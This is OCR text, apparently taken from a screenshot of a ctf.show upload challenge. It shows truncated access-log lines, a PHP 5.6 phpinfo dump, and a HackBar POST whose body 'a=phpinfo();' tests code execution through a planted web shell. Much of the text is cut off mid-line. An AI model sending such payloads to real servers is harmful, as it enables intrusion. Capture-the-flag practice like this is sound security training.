 https://602d6b6c-e6eb-44fb-833b-1187684e3ab9.challenge.ctf.show/upload/
4
[02/Aug/2024:08:52:10 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "https://602d6b6c-e6eb-44fb-833b-1187684e3ab9.challenge.ctf.show/upload/
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36" 172.12.129.208 - - [02/Aug/2024:08:52:10 +0000] "GET
extension://kldhhobmmejaeaiilomaibhjlcfpceac/pagejsBaidu/pagejsBaidu.js HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
Gecko) Chrome/127.0.0.0 Safari/537.36" 172.12.129.208 - - [02/Aug/2024:08:52:10 +0000] "GET /upload/chrome-extension://igkkmokkmlbkkgdnkka
HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36" 172.1
[02/Aug/2024:08:52:10 +0000] "GET /upload/chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah/js/btype.js HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (W
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36" 172.12.129.208 - - [02/Aug/2024:08:52:10 +0000] "GET /upload/chrome-
extension://jgphnjokjhjlcnnajmfjlacjnjkhleah/js/chrome.js HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
Chrome/127.0.0.0 Safari/537.36" 172.12.129.208 - - [02/Aug/2024:08:53:23 +0000] "GET /upload/ HTTP/1.1" 200 7628 "-" "
PHP Version 5.6.40
php
System Linux 947dab4c28d8 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Elements Console Sources Performance Network Memory Application Lighthouse Adblock Plus HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
https://602d6b6c-e6eb-44fb-833b-1187684e3ab9.challenge.ctf.show/upload/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo();
Name
sec-ch-ua
Value
"Not)A;Br